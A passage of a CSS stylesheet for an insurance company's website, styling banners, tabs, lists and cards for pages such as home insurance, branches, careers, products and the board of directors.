    line-height: 50px;
    color: #000;
}
.quote-amount>sub{
	font-size: 20px;
    color: #a9bbcf;
	font-weight:300;
    bottom: 0px;
    vertical-align: middle;
}
.quote-right-section-wraper{
	position:relative;
	min-height:200px;
}
.quote-right-section{
	position:absolute;
	left:0;
	bottom:0;
	width: 100%!important;
}
ul.faq-list{
	list-style:none;
	display:flex;
	justify-content:flex-start;
	flex-wrap;wrap;
	margin:50px 0px;
}
ul.faq-list>li{
	flex-basis:33.33%;
	padding:25px;
	border-right:1px solid #a59b9b61;
}
ul.faq-list>li:last-child{
	border-right:none;
}
ul.faq-list>li>h3{
	font-family: 'Volkhov', serif;
    font-size: 20px;
    font-weight: 700;
    line-height: 25px;
    color: #000;
}
ul.faq-list>li>p{
	color: #788fa9;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin: 10px 0px;
}
.faq-angle-left{
	position:absolute;
	left:5%;
	top:40%;
}

.faq-angle-right{
	position:absolute;
	right:5%;
	top:40%;
}

/*****End Life Insurance page*****/
/*****Start Home Insurance page*****/
.home-insurance-banner{
	background: url(images/home-insurance-banner.jpg) no-repeat center;
    min-height: 700px;
    background-size: cover;
    max-width: 100%;
}
.home-insurance-tab-top{
	border-bottom: 1px solid #b5a3a340
}
ul.home-insurance-category-tab{
	padding:0;
	border-bottom:none;
	background: #fff;
}
ul.home-insurance-category-tab>li{
	background-color: transparent;
    color: #d2d9e4;
	padding:0px;
	padding-right:10px;
	display: inherit;
}
ul.home-insurance-category-tab>li>a{
	color:#b5c4cd;
	font-family: 'Volkhov', serif;
	font-size:18px;
	font-weight:700;
	line-height:25px;
	padding:15px 8px;
	text-transform:capitalize;
	border: none !important;
    border-radius: 0 !important;
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}

ul.home-insurance-category-tab>li>a:hover{
    border-bottom:6px solid var(--color6) !important;
	color:var(--color1) !important;
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}
ul.home-insurance-category-tab>li>a.active{
	background:transparent !important;
	color: var(--color1) !important;
    border-bottom:6px solid var(--color6)  !important;
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}

.home-insurance-category-tab-content{
	padding:0px;
}
.insurance-tab-content-header{
	font-size:18px;
	color:var(--color1);
	line-height:22px;
	font-weight:400;
}
.insurance-tab-content-para{
	color: #788fa9;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin: 20px 0px;
	width:80%;
}
.insurance-tab-content-title{
	font-size:25px;
	color:#000;
	line-height:30px;
	font-weight:600;
	text-transform:capitalize:
}
.home-insurance-carousel{
	background: url(images/home-insurance-carousel-banner.png) no-repeat center;
    min-height: 700px;
    background-size: cover;
    max-width: 100%;
	padding:120px 0px;
	position:relative;
}
.home-insurance-carousel-title{
	font-family: 'Volkhov', serif;
	font-weight:400;
	font-size:20px;
	color:#fff;
	line-height:30px;
	letter-spacing:1px;
	text-align:center;
}
.home-insurance-carousel-title>span{
	margin-right:15px;
}
.home-insurance-carousel-para{
	color: #fff;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin: 20px 0px;
	text-align:center;
}
.insurance-corousel-left{
	position:absolute;
	left:5%;
	top:40%;
	z-index:999;
}
.insurance-corousel-left>a>img{
	height: 85px;
	float:left;
	margin-right:10px;
}
.insurance-corousel-left>a>h3{
	font-family: 'Volkhov', serif;
	color: #fff;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
	display: inline-block;
}
.insurance-corousel-left>a>h3>span{
	font-family: 'Source Sans Pro', sans-serif;
	color: #ffd800;
    font-weight: 400;
}
.insurance-corousel-right{
	position:absolute;
	right:5%;
	top:40%;
	z-index:999;
}
.insurance-corousel-right>a>img{
	height: 85px;
	float:right;
	margin-left:10px;
}
.insurance-corousel-right>a>h3{
	font-family: 'Volkhov', serif;
	color: #fff;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
	display: inline-block;
	text-align:right;
}
.insurance-corousel-right>a>h3>span{
	font-family: 'Source Sans Pro', sans-serif;
	color: #ffd800;
    font-weight: 400;
}
/*****End Home Insurance page*****/
/*****Sart Subsidaries page*****/
.subsidiaries-banner {
    background: url(images/gdi-subsidiaries-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
ul.subsidaries-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
}
ul.subsidaries-list>li{
	flex-basis: 24%;
    box-shadow: 0px 0px 10px #9485856b;
    border-radius: 10px;
    padding: 20px 25px;
    text-align: center;
}
ul.subsidaries-list>li>a{
	text-align: center;
    font-size: 18px;
    font-weight: 700;
    text-decoration: none;
    color: var(--color2);
    line-height: 22px;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
ul.subsidaries-list>li>a:hover{
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
    color: var(--color6);
}
ul.subsidaries-list>li>a>img{
	overflow:hidden;
	width:100%;
	transition:ease-in-out 0.6s;
	-webkit-transition:ease-in-out 0.6s;
	-moz-transition:ease-in-out 0.6s;
}
ul.subsidaries-list>li>a>img:hover{
	transform:scale(1.06,1.06);
	transition:ease-in-out 0.6s;
	-webkit-transition:ease-in-out 0.6s;
	-moz-transition:ease-in-out 0.6s;
}
/*****End Subsidaries page*****/
/*****Start Audio Visuals page*****/
.audio-visuals-banner {
    background: url(images/audio-visuals-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
ul.audio-visuals-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
}
ul.audio-visuals-list>li{
	flex-basis:32.5%;
	margin-bottom:25px;
}
ul.audio-visuals-list>li>h3{
	text-align: center;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    color: var(--color2);
    margin-top: 10px;
	font-family: 'Volkhov', serif;
}

/*****End Audio Visuals page*****/
.vision-banner {
    background: url(images/vision-30-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
/*****Start Award & Achievemeent page*****/
.award-achievement-banner {
    background: url(images/award-achievement-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
	background-position: 0% 50%;
}
ul.achievement-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;	
}
ul.achievement-list>li{
	flex-basis:32%;
    margin-bottom:20px;	
	position:relative;
	box-shadow: 0px 0px 10px #cabdbd6b;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
ul.achievement-list>li>a{
	font-family: 'Volkhov', serif;
	font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
	line-height:25px;
	padding-left:15px;
	padding-top:10px;
	margin-bottom:15px;
	display:inline-block;
    color: var(--color2);
	text-decoration:none;
	transition:ease-in-out 0.3s;
	-webkit-transition:ease-in-out 0.3s;
	-moz-transition:ease-in-out 0.3s;
}
ul.achievement-list>li>a>i{
    font-size:16px;
	margin-left:10px;
}
ul.achievement-list>li>a:hover{
    color: var(--color6);
	transition:ease-in-out 0.3s;
	-webkit-transition:ease-in-out 0.3s;
	-moz-transition:ease-in-out 0.3s;
}
.achievement-date{
	position:absolute;
	left:30px;
	top:40%;
	width:110px;
	height:65px;
	background:var(--color2);
	color:var(--color6);
	font-size:18px;
	font-weight:400;
	padding:10px;
	text-align:center;
}
.achievement-date>span{
   font-weight:400;
   margin-top:10px;
}
.achievement-img-box{
	width:100%;
	overflow:hidden;
	margin-bottom:40px;
}
.achievement-img-box>a>img{
	width:100%;
    height:250px;	
    transition:ease-in-out 0.8s;
	-webkit-transition:ease-in-out 0.8s;
	-moz-transition:ease-in-out 0.8s;
}
.achievement-img-box>a>img:hover{
	transform:scale(1.08,1.08);
    transition:ease-in-out 0.8s;
	-webkit-transition:ease-in-out 0.8s;
	-moz-transition:ease-in-out 0.8s;
}
.achievement-list-inner{
	padding:15px;
}
.achievement-list-inner>a{
	font-family: 'Volkhov', serif;
	font-size: 21px;
    font-weight: 600;
    line-height: 26px;
    color: #033b4a;
    text-transform: capitalize;
	text-decoration:none;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
.achievement-list-inner>a:hover{
    color: var(--color2);
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
.achievement-list-inner>p{
	font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    color: #9dabaf;
	margin-top:5px;
}
/*****Start Award & Achievemeent page*****/
/*****Start News & Evets Page*****/
.news-events-banner {
    background: url(images/news-and-events-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
	background-position: 0% 50%;
}
ul.news-event-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
}
ul.news-event-list>li{
	flex-basis:32%;
    margin-bottom:20px;	
	box-shadow: 0px 0px 10px #cabdbd6b;
}
.news-img-box {
    width: 100%;
    overflow: hidden;
    margin-bottom: 10px;
}
.news-img-box>a>img {
    width: 100%;
    transition: ease-in-out 4s;
    -webkit-transition: ease-in-out 4s;
    -moz-transition: ease-in-out 4s;
	height:250px;
	object-fit: cover;
}
.news-img-box>a>img:hover {
    transform: scale(1.08,1.08);
    transition: ease-in-out 4s;
    -webkit-transition: ease-in-out 4s;
    -moz-transition: ease-in-out 4s;
}
.news-list-inner {
    padding: 15px;
}
.news-list-inner>h5{
	font-size:15px;
	font-weight:600;
	line-height:24px;
	color:var(--color7);
	text-transform:uppercase;
	letter-spacing:1px;
}
.news-list-inner>h5>i{
	margin-right:5px;
	font-size:15px;
}
.news-list-inner>h3{
	font-family: 'Volkhov', serif;
	font-size:20px;
	font-weight:600;
	line-height:25px;
	color:var(--color2);
	text-transform:capitalize;
}
.news-list-inner>p{
	color:var(--color7);
    font-size: 14px;
    font-weight: 500;
    line-height: 24px;
    margin: 10px 0px;
}
.news-list-inner>a{
	background: var(--color1);
    text-align: center;
    display: inline-block;
    line-height: 40px;
    padding: 0px 30px;
    font-size: 15px;
    font-weight: 400;
    color: #fff;
    margin-top: 10px;
	margin-bottom:15px;
    border-radius: 5px;
    text-decoration: none;
    text-transform: capitalize;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}

.news-list-inner>a>span {
    margin-left: 10px;
    line-height: 40px;
}
.news-list-inner>a:hover {
    background: #1021a2;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
/*****End News & Evets Page*****/
/*****Start Branch Page*****/
.branch-banner {
    background: url(images/gdi-branch-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
ul.branch-category-tab{
	padding:0;
	background: #fff;
}
ul.branch-category-tab>li{
	background-color: transparent;
    color: #d2d9e4;
	padding:0px;
	padding-right:10px;
	display: inline-block;
}
ul.branch-category-tab>li>a{
	color:#b5c4cd;
	font-family: 'Volkhov', serif;
	font-size:16px;
	font-weight:700;
	line-height:25px;
	padding:15px 8px;
	text-transform:capitalize;
	border: none !important;
    border-radius: 0 !important;
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}

ul.branch-category-tab>li>a:hover{
    border-bottom:6px solid #FFF100 !important;
	color:var(--color1) !important;
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}
ul.branch-category-tab>li>a.active{
	background:transparent !important;
	color: var(--color1) !important;
    border-bottom:6px solid #FFF100  !important;
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}

.branch-category-tab-content{
	padding:0px;
}
ul.branch-list{
	list-style:none;
	display:flex;
	justify-content:flex-start;
	flex-wrap:wrap;
}
ul.branch-list>li{
	flex-basis:31%;
	padding:25px 20px;
	box-shadow:0px 0px 10px #8c7f7f59;
	margin-bottom:20px;
	margin-right: 15px;
	border-radius:10px;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
ul.branch-list>li:hover{
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
	background: #9E9E9E;
}
ul.branch-list>li>h3{
	font-family: 'Volkhov', serif;
	font-size:18px;
	font-weight:600;
	line-height:24px;
	color:var(--color2);
	text-transform:capitalize;
	position:relative;
	margin-bottom: 15px;
}
ul.branch-list>li>h3:after{
	content: "";
    position: absolute;
    left: 0;
    bottom: -6px;
    width: 70px;
    height: 5px;
    background: #FFF100;
}
ul.branch-list>li>p{
	color: #000;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    margin: 5px 0px;
}
.branch-form-bg{
	background: #2b3795;
    padding: 30px 40px;
    border-radius: 10px;
	margin-top:-80px;
}
.find-branch-title{
	font-family: 'Volkhov', serif;
	font-size:25px;
	font-weight:600;
	line-height:30px;
	color:var(--color6);
	text-transform:capitalize;
	text-align:center;
}
.branch-search {
    width: 100%;
    display: inline-block;
    text-align: center;
    padding-top: 10px;
    position: relative;
	margin-bottom: 20px;
}
input.input-branch-search {
    border: 3px solid #fff100;
    border-radius: 5px;
    min-height: 50px;
    line-height: 50px;
    font-size: 13pt;
    font-weight: 500;
    color: #40474f;
    padding: 0 55px;
    position: relative;
    /*background-color: rgba(255, 255, 255, 0.82);*/
}
span.left-search-icon {
    width: 29px;
    height: 29px;
    background: url(images/left-search-icon.png) no-repeat;
    position: absolute;
    top: 23px;
    left: 15px;
}
/*****End Branche Page*****/
/*****Start About Us Page*****/
.about-us-banner{
    background: url(images/gdi-about-us-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
.about-us-box {
    display: inline-block;
    background: #f8fbfd;
    box-shadow: 0px 0px 5.76px 2.24px rgba(0, 85, 181, 0.04);
}
ul.common-side-menu-list{
    list-style: none;
    /*display: flex;
    justify-content: space-between;
    flex-wrap: wrap;*/
    padding: 50px 0;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 0px 43px 0px rgba(28, 114, 187, 0.11);
}
ul.common-side-menu-list>li{
    display: block;
    /* flex-basis: 100%; */
    position: relative;
    /* padding: 20px 35px 20px 50px; */
    color: var(--color2);
    /* cursor: pointer; */
    border-bottom: 1px solid var(--color2);
}
ul.common-side-menu-list>li>a{
    color: #000;
    font-family: 'Volkhov', serif;
    font-size: 15px;
    font-weight: 600;
    text-decoration: none;
    width: 100%;
    padding: 20px 30px;
    display: block;
}
ul.common-side-menu-list>li::after{
    font-family: "Font Awesome 5 Free";
    content: "\f054";
    vertical-align: middle;
    font-weight: 900;
    top: 17px;
    position: absolute;
    right: 15px;
    font-size: 20px;
}
ul.common-side-menu-list>li:hover a{
    color: #fff;
}
ul.common-side-menu-list>li:hover{
    background: var(--color2);
    color: #fff;
}
ul.common-side-menu-list>li.active{
	background: var(--color2);
    color: #fff;
}
ul.common-side-menu-list>li.active a{
    color: #fff;
}
.about-top-section-title {
    /*font-family: 'Volkhov', serif;*/
    font-size: 25px;
    font-weight: 300;
    color: var(--color1);
    line-height: 30px;
    text-align: center;
}
.about-us-common-para{
	color: #788fa9;
    font-size: 16px;
    font-weight: 400;
    line-height: 26px;
    margin: 20px 0px;
	text-align:justify;
} 
.about-us-details-box{
	width:100%;
	margin-top: 30px;
}

.scrollbar-md
{
	/*margin-left: 30px;*/
	/*float: left;*/
	height: 700px;
	/*width: 65px;*/
	/*background: #F5F5F5;*/
	overflow-y: scroll;
	margin-bottom: 25px;
}

.scrollbar-md-overflow
{
	min-height: 700px;
	padding-right: 20px;
}
#scrollbar-md-style::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
	border-radius: 10px;
}

#scrollbar-md-style::-webkit-scrollbar
{
	background-color: #eef6f9;
	width: 10px;
}

#scrollbar-md-style::-webkit-scrollbar-thumb
{
	border-radius: 10px;
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
	background-color: #2b3795;
}
.about-vision-title{
	color: #000;
    font-family: 'Volkhov', serif;
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
	padding-left: 15px;
	position:relative;
}
.about-vision-title:before{
	content:"";
	position:absolute;
	left:0;
	width:6px;
	height:30px;
	background: var(--color1);
}
/*****End About Us Page*****/
/*****Start Core values Page*****/
.core-values-banner{
    background: url(images/gdi-core-values-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
.company-info-banner{
    background: url(images/gdi-company-info-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}

/*****End Core values Page*****/

.bancassurance-banner{
    background: url(images/re-1-cover.png) no-repeat center;
    min-height: 400px;
    background-size: cover;
    max-width: 100%;
}

.interactive-presentation-header {
  display: flex;
  width: 100%;
  min-height: 500px;
  flex-wrap: wrap;
}

.interactive-presentation-header-left {
  width: 40%;
  background-color: white;
  padding: 20px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.interactive-presentation-header-left h1 {
  font-size: 3vw;
  margin-bottom: 1rem;
}

.interactive-presentation-header-left p {
  font-size: 1.2vw;
  line-height: 1.5;
}

.interactive-presentation-header-wide {
  width: 60%;
  background: url(images/interactive-presentation-header-wide.gif) no-repeat center center;
  background-size: contain;
  background-color: white;
}

/* ✅ Responsive: Stack on small screens */
@media (max-width: 768px) {
  .interactive-presentation-header {
    flex-direction: column;
  }

  .interactive-presentation-header-left,
  .interactive-presentation-header-wide {
    width: 100%;
    min-height: 300px;
    text-align: center;
  }

  .interactive-presentation-header-left h1 {
    font-size: 4vw;
  }

  .interactive-presentation-header-left p {
    font-size: 4vw;
  }
}



/*****Start Financial Indicator Page*****/
.financial-indicator-banner{
    background: url(images/financial-indicator-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
ul.finincial-indicator-list{
	list-style:none;
	display:flex;
	justify-content:flex-start;
	flex-wrap:wrap;
}
ul.finincial-indicator-list>li{
	flex-basis: 31%;
    margin-right: 15px;
    box-shadow: 0px 0px 10px #8a797947;
    padding: 25px 20px;
    text-align: center;
    margin-bottom: 15px;
    border-radius: 10px;
}
ul.finincial-indicator-list>li>span{
	background:#2b3795;
	width:80px;
	height:80px;
	border-radius:10px;
	display: inline-block;
}
ul.finincial-indicator-list>li>span>i{
	font-size:30px;
	line-height:80px;
	color: #FFF100;
}
ul.finincial-indicator-list>li>h3{
	font-size: 25px;
    line-height: 30px;
    font-weight: 300;
    color: #000;
    text-transform: capitalize;
    margin: 10px 0px;
}
ul.finincial-indicator-list>li>a{
	background: var(--color1);
    text-align: center;
    display: inline-block;
    line-height: 40px;
    padding: 0px 30px;
    font-size: 15px;
    font-weight: 400;
    color: #fff;
    margin-top: 10px;
    margin-bottom: 15px;
    border-radius: 5px;
    text-decoration: none;
    text-transform: capitalize;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
ul.finincial-indicator-list>li>a>span {
    margin-left: 10px;
    line-height: 40px;
}
ul.finincial-indicator-list>li>a:hover{
	background: #0b1a94;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
div.return,div#return{
	text-align:center;
	color:#f00;
	text-transform:uppercase;
	font-size:18px;
	font-weight:700;
}
/*****End Financial Indicator Page*****/
/*****Start Career Page*****/
.career-banner{
	background: url(images/career-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
	
}
.career-content-title{
    font-size: 50px;
    font-weight: 300;
    line-height: 55px;
    color: #000;
    text-transform: capitalize;
}
.career-content-para{
	color: #788fa9;
    font-size: 18px;
    font-weight: 300;
    line-height: 26px;
    margin: 20px 0px;
}
ul.career-feature-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
}
ul.career-feature-list>li{
	flex-basis:31%;
	margin-bottom:15px;
	text-align:center;
}
ul.career-feature-list>li>img{
	height:100px;
	margin-bottom:10px;
}
ul.career-feature-list>li>h3{
	font-size: 30px;
    font-weight: 900;
    line-height: 35px;
    color: #000;
    text-transform: capitalize;
}
ul.career-feature-list>li>p{
	color: #788fa9;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin: 10px 0px;
}
.career-common-bg{
	background:#f2f6f4;
}
ul.career-position-list{
	list-style:none;
}
ul.career-position-list>li{
	display: flex;
    background: #fff;
    padding: 40px 50px 40px 35px;
    box-shadow: 0px 0px 10px #9ab2c1;
    margin-bottom: 20px;
    border-radius: 8px;
}
ul.career-position-list>li>div{
	float:left;
	width:80%;
}
ul.career-position-list>li>div>h3{
	font-size: 25px;
    font-weight: 600;
    line-height: 30px;
    color: #000;
    text-transform: capitalize;
}
ul.career-position-list>li>div>p{
	color: #788fa9;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin: 10px 0px;
}
ul.career-position-list>li>div>h5{
	color: #788fa9;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
}
ul.career-position-list>li>div>h5>i{
    font-size: 20px;
    margin-right:10px;
	color:var(--color1);
}
ul.career-position-list>li>a{
	float:right;
	background: var(--color1);
    text-align: center;
    display: inline-block;
    line-height: 60px;
	height:60px;
    padding: 0px 40px;
    font-size: 15px;
    font-weight: 400;
    color: #fff;
    margin-top: 30px;
    margin-bottom: 15px;
    border-radius: 5px;
    text-decoration: none;
    text-transform: capitalize;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
ul.career-position-list>li>a>span {
    margin-left: 10px;
    line-height: 60px;
}
ul.career-position-list>li>a:hover {
    background: #305f11;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}

/*****End Career Page*****/
/*****Start Product & Services Page*****/
.services-banner{
	background: url(images/services-banner.jpg) no-repeat center;
    min-height: 400px;
    background-size: cover;
    max-width: 100%;
}
.digital-services-banner{
	background: url(images/digital-services-banner.jpeg) no-repeat center;
    min-height: 400px;
    background-size: cover;
    max-width: 100%;
}
ul.service-product-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
	margin:30px 0px;
}
ul.service-product-list>li{
	flex-basis:18%;
	margin-bottom:25px;
	text-align:center;
}
ul.service-product-list>li>a{
    color: #000;
    font-size: 20px;
    font-weight: 600;
    line-height: 25px;
    padding:0px;
    text-transform: capitalize;
    transition: ease-in-out 0.2s;
    -webkit-transition: ease-in-out 0.2s;
    -moz-transition: ease-in-out 0.2s;
	text-decoration:none;
}
ul.service-product-list>li>a>span {
    border: 2px solid #d8e9f8;
    border-radius: 20px;
    background: #fff;
    color: var(--color1);
    padding: 35px 10px;
    display: block;
	margin-bottom:10px;
}
ul.service-product-list>li>a>span>img{
    height:100px;
}
ul.service-product-list>li>a:hover span{
	color: #fff;
	border: 2px solid var(--color6);
	background:var(--color6);
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}
ul.product-services-list{
	list-style:none;
	display:flex;
	justify-content:flex-start;
	flex-wrap:wrap;
	margin:30px 0px;
}
ul.product-services-list>li{
	flex-basis:31%;
	margin-right:15px;
}
ul.product-services-list>li>h3{
	font-size: 35px;
    font-weight: 700;
    line-height: 40px;
    color: #000;
    text-transform: capitalize;
}
ul.product-services-inner-list{
	list-style:none;
	margin-top:15px;
}
ul.product-services-inner-list>li{
	display:block;
	color:#788fa9;
	font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin: 10px 0px;
	position:relative;
	padding-left:30px;
}
ul.product-services-inner-list>li>span{
	position: absolute;
    left: 0;
    top: 5px;
    background: url(images/sevices-inner-list-icon.png) no-repeat center;
    z-index: 999;
    width: 20px;
    height: 20px;
}
.product-innovation-section{
	background: url(images/innovation-section-bg.jpg) no-repeat center;
    min-height: 700px;
    background-size: cover;
    max-width: 100%;
}
.product-innovation-title{
	font-size: 35px;
    font-weight: 700;
    line-height: 40px;
    color: #fff;
    text-transform: capitalize;
	margin-top:30px;
}
.product-innovation-para{
	color: #fff;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin: 20px 0px;
}
ul.product-innovation-list>li {
    display: block;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    line-height: 26px;
    margin: 15px 0px;
    position: relative;
    padding-left: 40px;
}
ul.product-innovation-list>li>span{
	position: absolute;
    left: 0;
    top: 0;
    background: url(images/product-innovation-list-icon.png) no-repeat center;
    z-index: 999;
    width: 30px;
    height: 35px;
}
/*****End Product & Services Page*****/
/*****Start Board of Director Page*****/
.bod-banner{
	background: url(images/bod-banner.jpg) no-repeat bottom;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
.smt-banner{
	background: url(images/gdi-smt-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
ul.bod-list{
	list-style:none;
	display:flex;
	justify-content:center;
	flex-wrap:wrap;
}
ul.bod-list>li{
	flex-basis:31%;
	text-align:center;
	margin-bottom:40px;
	margin-right:20px;
}
ul.bod-list>li>h3{
	color: #000;
    font-size: 25px;
    font-weight: 700;
    line-height: 30px;
    margin: 5px 0px;
	text-transform:capitalize;
}
ul.bod-list>li>h5{
	color: #142398;
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
	text-transform:capitalize;
}
.bod-img-box{
	width:100%;
	margin-bottom:15px;
	position:relative;
	transition: ease-in-out .5s;
    -webkit-transition: ease-in-out .5s;
    -moz-transition: ease-in-out .5s;
}
.bod-img-box>img{
	border-radius:50%;
	border:4px solid #fff100;
	transition:ease-in-out 0.8s;
	-webkit-transition:ease-in-out 0.8s;
	-moz-transition:ease-in-out 0.8s;
}
/*.bod-img-box>img:hover{
	transform:scale(1.05,1.05);
	transition:ease-in-out 0.8s;
	-webkit-transition:ease-in-out 0.8s;
	-moz--transition:ease-in-out 0.8s;
}*/
.bod-inner-box {
    position: absolute;
    left: 0;
    bottom: 0;
    top: 0;
    width: 100%;
    background: #ffffffbf;
    z-index: 999;
    min-height: auto;
    display: none;
    transition: ease-in-out .5s;
    -webkit-transition: ease-in-out .5s;
    -moz-transition: ease-in-out .5s;
	border-radius:50%;
}
.bod-inner-box>h3{
	color: #142398;
    font-size: 18px;
    font-weight: 700;
    line-height: 20px;
	text-transform:capitalize;
	text-align:center;
	position: absolute;
    left: 25%;
    top: 50%;
    bottom: 50%;
    right: 25%;
}
.bod-inner-box>img{
	position: absolute;
    bottom: 16%;
    right: 0%;
    box-shadow: 0px 0px 10px #8c7f7fa8;
    border-radius: 50%;
    height: 100px;
	transition: ease-in-out .5s;
    -webkit-transition: ease-in-out .5s;
    -moz-transition: ease-in-out .5s; 
}

.bod-img-box:hover .bod-inner-box{
	display:block;
	transition: ease-in-out .5s;
    -webkit-transition: ease-in-out .5s;
    -moz-transition: ease-in-out .5s;
}
/*****End Board of Director Page*****/
/*****Start Local & National Affiliation Page*****/
.local-national-afiliation-banner{
	background: url(images/gdi-affiliation-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
ul.affiliation-list{
	list-style:none;
	display:flex;
	justify-content:flex-start;
	flex-wrap:wrap;
	margin:30px 0px;
}
.affiliation-section {
    background: #f6f9fe;
}
ul.affiliation-list>li{
	flex-basis: 31%;
    background: #fff;
    margin-right: 15px;
    box-shadow: 0px 0px 10px #807b7b3d;
    padding: 20px;
    margin-bottom: 15px;
	border-radius:7px;
	transition: ease-in-out 0.5s;
	-webkit-transition: ease-in-out 0.5s;
	-moz-transition: ease-in-out 0.5s;
}
ul.affiliation-list>li:hover{
	transition: ease-in-out 0.5s;
	-webkit-transition: ease-in-out 0.5s;
	-moz-transition: ease-in-out 0.5s;
    transform: translateY(10px);
}
ul.affiliation-list>li>h3{
	color: var(--color2);
    font-size: 20px;
    font-weight: 700;
    line-height: 25px;
    text-transform: capitalize;
}
ul.affiliation-list>li>p{
	color: #6b5f5f;
    font-size: 15px;
    font-weight: 400;
    line-height: 22px;
    margin: 10px 0px;
}
/*****End Local & National Affiliation Page*****/
/*****Start Message from Advisor Page*****/
.message-from-chairman{
	background: url(images/gdi-msg-from-chairman-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
.advisor-img-box{
	padding:20px;
	border:5px solid var(--color2);
	position:relative;
}
.advisor-img-box>img{
	width:100%;
}
.advisor-inner-box{
	position:absolute;
	left:38%;
	bottom:20px;
	background:var(--color2);
	padding:20px 30px;
	z-index:111;
}
.advisor-inner-box>h3{
	font-family: 'Volkhov', serif;
    font-weight: 600;
    font-size: 22px;
	line-height:25px;
	text-transform:capitalize;
}
.advisor-inner-box>h5{
	font-family: 'Volkhov', serif;
    font-weight: 600;
    font-size: 18px;
	line-height:22px;
	text-transform:capitalize;
	color:var(--color6);
}
.about-top-section-title>span{
	margin:0px 10px;
}
.md-speech-table>thead{
	background: var(--color1);
}
.md-speech-table>thead>tr>th{
	font-size:15px;
	font-weight:700;
	color:#fff;
